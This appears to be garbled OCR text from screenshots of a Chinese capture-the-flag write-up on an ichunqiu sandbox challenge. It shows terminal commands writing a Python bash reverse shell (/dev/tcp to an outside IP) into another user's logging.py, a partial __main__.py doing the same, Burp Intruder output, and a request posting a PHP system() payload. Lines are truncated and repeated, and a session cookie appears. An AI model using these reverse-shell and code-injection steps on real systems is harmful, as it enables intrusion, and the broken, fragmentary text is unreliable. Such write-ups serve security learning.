 cho -e "import os,sys;os.system('bash -c \'bash -i >& /dev/tcp/115
obody@engine-1:/sandbox/aaaaaaaa$ ls ../b*
s ../b*
obody@engine-1:/sandbox/aaaaaaaa$ ls ../b*
s ../b*
obody@engine-1:/sandbox/aaaaaaaa$ echo -e "import os,sys;os.system
<&1\'')">../bbbbbbbb/logging.py
cho -e "import os,sys;os.system('bash -c \'bash -i >& /dev/tcp/115
obody@engine-1:/sandbox/aaaaaaaa$ echo -e "import os,sys;os.system
<&1\'')">../bbbbbbbb/logging.py
cho -e "import os,sys;os.system('bash -c \'bash -i >& /dev/tcp/115
obody@engine-1:/sandbox/aaaaaaaa$ echo -e "import os,sys;os.system
<&1\'')">../bbbbbbbb/logging.py
cho -e "import os,sys;os.system('bash -c \'bash -i >& /dev/tcp/115
obody@engine-1:/sandbox/aaaaaaaa$ echo -e "import os,sys;os.system
<&1\'')">../bbbbbbbb/logging.py
cho -e "import os,sys;os.system('bash -c \'bash -i >& /dev/tcp/115
obody@engine-1:/sandbox/aaaaaaaa$ cat init.py
at init.py
mport logging
ogger.info('Code execution start')
obody@engine-1:/sandbox/aaaaaaaa$
接下来在init.py目录下写一个__main__.p
import os,sys
print(os.popen('bash -c \'bash -
结果 位置 payload 资源池 设置
过滤：显示所有条目
请求 payload 状态码 错误 超时 长度 注释
2 null 200 153
10 null 200 175
11 null 200 175
12 null 200 175
13 null 200 175
14 null 200 175
15 null 200 175
16 null 200 175
请求 响应
美化 Raw Hex
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://eci-2zec6mmrctsd2xnrhbjr.cloudeci1.ichunqiu.com/sandbox
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 51
10 Origin: http://eci-2zec6mmrctsd2xnrhbjr.cloudeci1.ichunqiu.com
11 Connection: keep-alive
12 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1722006294,1723623724,1723858266;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O; Hm_lpvt_2d0601bd28de7d49818249cf35d95943=
1723858266; HMACCOUNT=BF3B4492709E4383; session=
eyJpZCI6ImJiYmJiYmJiIn0.ZsC7gA.4YNBOYaaZo9QxSGYghl7ER2AiTI
13
14 code=%3C%3Fphp+system%28%27python3+init.py%27%29%3B
搜索